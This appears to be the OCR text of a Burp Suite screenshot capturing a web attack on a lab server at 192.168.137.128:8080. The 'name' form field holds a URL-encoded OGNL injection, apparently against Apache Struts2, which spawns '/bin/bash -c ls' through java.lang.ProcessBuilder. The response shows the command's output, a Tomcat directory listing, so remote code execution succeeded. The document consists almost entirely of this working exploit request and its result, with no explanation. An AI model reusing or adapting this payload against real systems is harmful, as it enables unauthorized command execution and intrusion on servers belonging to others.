 Send
Cancel
<
>
Target: http://192.168.137.128:8080
Request
Response
INSPECTOR
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (3)
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1241
9 Origin: http://192.168.137.128:8080
10 Connection: close
11 Referer: http://192.168.137.128:8080/
12 Cookie: JSESSIONID=B06BF0A847AAEDB85491FBAFE7CCD835
13 Upgrade-Insecure-Requests: 1
14
15 name=
%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%50%72%6f%63%6
5%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%
53%74%72%69%6e%67%5b%5d%7b%22%2f%62%69%6e%2f%62%61%73%68%22%2c%22%2d%63%22
%2c%20%22%6c%73%22%7d%29%29%2e%72%65%64%69%72%65%63%74%45%72%72%6f%72%53%7
4%72%65%61%6d%28%74%72%75%65%29%2e%73%74%61%72%74%28%29%2c%23%62%3d%23%61%
2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%23%63%3d%6e%65%77%20
%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%61%64%65%7
2%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%42%75%66%66%
65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%23%65%3d%6e%65%77%20%63%68%61
%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%65%61%64%28%23%65%29%2c%23%66%3d%2
3%63%6f%6e%74%65%78%74%2e%67%65%74%28%22%63%6f%6d%2e%6f%70%65%6e%73%79%6d%
70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%64%69%73%70%61%74%63%68%65%72%2e%48
%74%74%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%22%29%2c%23%66%2e%6
7%65%74%57%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e%28%6e%65%77%20%6a%
61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%28%23%65%29%29%2c%23%66%2e%67
%65%74%57%72%69%74%65%72%28%29%2e%66%6c%75%73%68%28%29%2c%23%66%2e%67%65%7
4%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d
1 HTTP/1.1 200
2 Date: Tue, 25 May 2021 14:35:45 GMT
3 Connection: close
4 Content-Length: 50001
5
6 LICENSE
7 NOTICE
8 RELEASE-NOTES
9 RUNNING.txt
10 bin
11 conf
12 include
13 lib
14 logs
15 native-jni-lib
16 temp
17 webapps
18 work
19
20
Search...
0 matches
Search...
0 matches
Done
50,097 bytes | 81 millis